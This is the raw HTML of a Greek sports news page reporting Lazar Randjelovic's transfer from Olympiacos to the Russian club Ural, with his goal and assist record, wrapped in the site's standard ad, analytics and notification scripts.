false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/34718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=34718' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F09%2F09%2Folybiakos-anakoinwse-ton-rantzelovits-i-oural%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2022%2F09%2F09%2Folybiakos-anakoinwse-ton-rantzelovits-i-oural%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-34718 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Ολυμπιακός: Ανακοίνωσε τον Ραντζέλοβιτς η Ουράλ</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2022/09/rantzelovic.jpg" alt="Ολυμπιακός: Ανακοίνωσε τον Ραντζέλοβιτς η Ουράλ" width="980" height="602" src="[data-uri]" style="--smush-placeholder-width: 980px; --smush-placeholder-aspect-ratio: 980/602;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2022/09/rantzelovic.jpg" alt="Ολυμπιακός: Ανακοίνωσε τον Ραντζέλοβιτς η Ουράλ" width="980" height="602" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/george-psy/">Γιώργος Ψύχας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="09-09-2022">
        09.09.2022 | 10:57      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Ο Ολυμπιακός προχωράει τον σχεδιασμό του κορμού του ρόστερ της νέας χρόνιας - Ο Λάζαρ Ραντζέλοβιτς θα συνεχίσει την καριέρα του στην Ουράλ.      </h2>
        



        
      <div class="thecontent">
        

      <p>Ο Ολυμπιακός ολοκληρώνει τον σχεδιασμό του ρόστερ της φετινής χρονιάς. Ο Λάζαρ Ραντζέλοβιτς θα συνεχίσει την καριέρα του στο πρωτάθλημα της Ρωσίας, καθώς ανακοινώθηκε η απόκτηση του από την Ουράλ.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Ο 25χρονος Σέρβος επιθετικός συμφώνησε σε όλα και υπέγραψε τριετές συμβόλαιο συνεργασίας με την Ουράλ, χθες όταν και ολοκληρώθηκε η μεταγραφική περίοδος στη Ρωσία.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>Ο Σέρβος άσος μετά από τέσσερα χρόνια φεύγει από τον Ολυμπιακό, έχοντας αγωνιστεί σε συνολικά 75 παιχνίδια, σημειώνοντας 7 γκολ και μοιράζοντας 5 ασίστ. Φέτος, μάλιστα, ο Ραντζέλοβιτς αγωνίστηκε στα 7 από τα 9 έως τώρα παιχνίδια των πρωταθλητών έχοντας 1 γκολ και 1 ασίστ.
<h5><strong><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο&nbsp;<a href="https://www.facebook.com/debut.gr">Facebook</a>&nbsp;και στο&nbsp;<a href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a>&nbsp;για περισσότερο υλικό. Α, πού είσαι; Κάνε&nbsp;<a href="https://www.youtube.com/c/DebutSports/playlists">Subscribe</a>&nbsp;και στο κανάλι του <a href="https://debut.gr/category/trends/">Debut.gr</a> στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</em></strong></h5>
